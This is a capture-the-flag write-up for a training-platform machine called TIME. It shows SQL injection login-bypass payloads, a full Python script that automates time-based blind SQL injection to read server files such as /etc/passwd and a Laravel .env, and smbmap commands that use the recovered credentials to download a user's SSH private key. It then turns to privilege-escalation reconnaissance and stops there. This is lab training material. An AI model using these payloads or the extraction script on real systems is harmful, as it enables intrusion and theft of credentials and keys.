About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the TIME ENG machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.


Accessing port 80, we find a Laravel application.


We can try using default credentials to log into the application, such as admin:admin, guest:guest, etc., but without success =(
Authentication Bypass – SQLi
If we need to bypass some admin panels, we can do so using:

admin'or 1=1#
or 1-- -
' or 1 or '1"or 1 or"



Time-Based SQL Injection
Time-based SQL injection is an inferential SQL injection technique that relies on sending a SQL query to the database that forces the database to wait for a specified period of time (in seconds) before responding. The response time indicates to the attacker whether the query result is TRUE or FALSE.
' or sleep(5)#
After sending the payload above, we can see that the server waits 5 seconds before responding, thus confirming our attack.

Knowing what type of attack we must perform, we can create a script that will automate this for us.
We will create a script because this is a time-based blind attack with rate limiting.
#!/usr/bin/env python
import sys
import argparse
import sqlite3
import threading
import Queue
import requests
from bs4 import BeautifulSoup
import time
class Database:
def __init__(self):
self.__create_table()
def __create_connection(self):
conn = None
try:
conn = sqlite3.connect("files.db")
except:
sys.exit(1)
return conn
def __create_table(self):
conn = self.__create_connection()
sql_create_files_table = """CREATE TABLE IF NOT EXISTS files (
id INTEGER PRIMARY KEY,
name TEXT NOT NULL,
character VARCHAR(1) NOT NULL,
position INTEGER NOT NULL
);"""
sql_create_files_size_table = """CREATE TABLE IF NOT EXISTS files_size (
id INTEGER PRIMARY KEY,
name TEXT NOT NULL,
size INTEGER NOT NULL
);"""
try:
c = conn.cursor()
c.execute(sql_create_files_table)
c.execute(sql_create_files_size_table)
conn.commit()
conn.close()
except Error as e:
print(e)
def insert_character(self, data):
conn = self.__create_connection()
sql_insert_files_table = """INSERT INTO files(name,character,position) VALUES(?,?,?);"""
c = conn.cursor()
c.execute(sql_insert_files_table, data)
conn.commit()
conn.close()
return c.lastrowid
def insert_file_size(self, data):
conn = self.__create_connection()
sql_insert_files_size_table = """INSERT INTO files_size(name,size) VALUES(?,?);"""
c = conn.cursor()
c.execute(sql_insert_files_size_table, data)
conn.commit()
conn.close()
return c.lastrowid
def exists_character_by_position(self, data):
conn = self.__create_connection()
c = conn.cursor()
c.execute("SELECT * FROM files WHERE name=? and position=?", data)
rows = c.fetchall()
conn.close()
return len(rows) != 0
def get_file_size(self, data):
conn = self.__create_connection()
c = conn.cursor()
c.execute(
"select size from files_size where name=? and size != 0", data)
row = c.fetchone()
conn.close()
size = 0
if row:
size = row[0]
return size
def get_downloaded_quantity(self, data):
conn = self.__create_connection()
c = conn.cursor()
c.execute(
"select distinct position from files where name=? order by position desc limit 1", data)
row = c.fetchone()
conn.close()
size = 0
if row:
size = row[0]
return size
def print_archive(self, data):
conn = self.__create_connection()
c = conn.cursor()
c.execute(
"select character from files where name=? order by position;", data)
rows = c.fetchall()
conn.close()
archive = ""
for row in rows:
archive += row[0]
return archive
class SQLInjection:
def __init__(self, url, proxy):
self.__session = requests.Session()
self.url = url
self.__token = None
if proxy:
self.__session.proxies = {
'http': proxy
}
def __request(self, payload):
if self.__token == None:
r = self.__session.get(self.url)
soup = BeautifulSoup(r.content, 'html.parser')
self.__token = soup.find("input", type="hidden")['value']
headers = {'Content-type': 'application/x-www-form-urlencoded'}
data = "_token={}&username={}--+-&password='--+-".format(
self.__token, payload)
r = self.__session.post(self.url, headers=headers, data=data)
return r
def __extrac_byte(self, exploit):
byte = ""
for bit_pos in range(7, -1, -1):
payload = "'OR(SELECT+(({}>>{})%261))=1".format(exploit, bit_pos)
r = self.__request(payload)
if r.status_code != 200:
raise Exception("Unexpected Status: %d" % (r.status_code))
soup = BeautifulSoup(r.content, 'html.parser')
bit = '1' if "autorizado" in soup.find('b').string else '0'
byte += bit
return byte
def length_data(self, archive):
try:
length = ""
for letter_pos in range(1, 999):
exploit = "ASCII(SUBSTRING(CHAR_LENGTH(LOAD_FILE('{}')),{},1))".format(
archive, letter_pos)
byte = self.__extrac_byte(exploit)
char = chr(int(byte, 2))
if not char.isalnum():
break
length += char
return int(length)
except:
return 0
def extract_character_by_position(self, archive, letter_pos):
exploit = "ASCII(SUBSTRING((LOAD_FILE('{}')),{},1))".format(
archive, letter_pos)
byte = self.__extrac_byte(exploit)
char = unichr(int(byte, 2))
return char
class WorkerThread(threading.Thread):
def __init__(self, queue, args, tid):
threading.Thread.__init__(self)
self.__queue = queue
self.__archive = args.file
self.tid = tid
self.__database = Database()
self.__sqli = SQLInjection(args.url, args.proxy)
def run(self):
while True:
position = None
try:
position = self.__queue.get(timeout=1)
except Queue.Empty:
return
if position:
try:
if not self.__database.exists_character_by_position((self.__archive, position)):
char = self.__sqli.extract_character_by_position(
self.__archive, position)
self.__database.insert_character(
(self.__archive, char, position))
except:
return
self.__queue.task_done()
def create_thread(queue, args, tid):
worker = WorkerThread(queue, args, tid)
worker.setDaemon(True)
worker.start()
return worker
parser = argparse.ArgumentParser()
parser.add_argument(
"-f", "--file", help="Read a file from the back-end DBMS file system", required=True)
parser.add_argument(
"-u", "--url", help="Target URL (e.g. \"http://www.site.com/\")")
parser.add_argument(
"-t", "--threads", help="Max number of concurrent HTTP(s) requests (default 1)", nargs='?', const=1, type=int,
default=1)
parser.add_argument(
"-x", "--proxy", help="Use a proxy to connect to the target URL")
args = parser.parse_args()
queue = Queue.Queue()
database = Database()
length_character = database.get_file_size((args.file,))
if not args.url:
if length_character == 0:
print "File does not exist or has no content"
else:
quantity = database.get_downloaded_quantity((args.file,))
print "File size: %d bytes" % quantity
print database.print_archive((args.file,))
exit(0)
if length_character == 0:
sqli = SQLInjection(args.url, args.proxy)
length_character = sqli.length_data(args.file)
database.insert_file_size((args.file, length_character))
print "File size: %d bytes" % length_character
if length_character > 0:
for position in range(1, length_character + 1):
queue.put(position)
threads = []
for tid in range(1, args.threads + 1):
worker = create_thread(queue, args, tid)
threads.append(worker)
is_alive = True
while not queue.empty() and is_alive:
try:
for tid in range(0, len(threads)):
if not is_alive and not queue.empty():
worker = create_thread(queue, args, tid)
threads[tid] = worker
is_alive = threads[tid].is_alive()
except KeyboardInterrupt:
sys.exit(1)
quantity = database.get_downloaded_quantity((args.file,))
if quantity >= (length_character - 1):
print database.print_archive((args.file,))
else:
print "File does not exist or has no content"

The script above performs the entire attack in an automated way. You only need to provide the URL and the file you want to read from the server. It creates a SQLite database so we can query the file at any time after it has been fully extracted.
This script is excellent because we can use threading, which significantly speeds up the entire process. I begin by reading the server’s passwd file:
python extract-files.py -u http://<IP> -f /etc/passwd -t 30
After it extracts the entire file, we can read it with the following command:
python extract-files.py -f /etc/passwd

We can try to read the id_rsa key of user time.

Apparently, we do not have permission to read that file.
Since this is a Laravel application, we can try to read the .env file.
The .env file, as the name suggests, is a place where you store all your environment configuration, such as database credentials, cache drivers, etc. Everything related to the server where the project is running.
python extract-files.py -u http://<IP> -f /var/www/html/.env -t 30
Then we can read the file.

We can then use the credentials time:Sup3rM@n.1 to enumerate SMB.
For this, we will use the smbmap tool.
SMBMap allows users to enumerate Samba shares across an entire domain. It lists shares, share permissions, share contents, upload/download functionality, pattern-based automatic file name matching, and even allows remote command execution. This tool was designed with penetration testing in mind and aims to simplify searching for potentially sensitive data across large networks.
smbmap -u time -p 'Sup3rM@n.1' -H <IP> -r time

We can read the id_rsa key of this user:
smbmap -u time -p 'Sup3rM@n.1' -H <IP> --download time/.ssh/id_rsa

With the key in hand, we can access the server as user time.

Thus, we find our first flag in the home directory of user time.

After performing enumeration using LinPEAS and finding nothing, I upload pspy to the server.
Pspy is a command-line tool designed to snoop processes without requiring root permissions. It allows you to see commands executed by other users, cron jobs, etc., as they are executed. Great for Linux enumeration in CTFs. It is also great to demonstrate to your colleagues why passing secrets as command-line arguments is a bad idea.
The tool gathers information from Procfs checks. Inotify watchers placed in selected parts of the filesystem trigger these checks to capture short-lived processes.
https://github.com/DominicBreuker/pspy



After downloading the tool to the server, we can execute it
./pspy


From the image above, we see that the root user is executing the command php /var/www/html/artisan time:sync every minute. This is a custom command created in Laravel. So we will take a look at this file:
cat /var/www/html/app/Console/Commands/Time.php

If we could edit this file, we could write a payload inside public function handle(). However, our user does not have permission to write to this file.
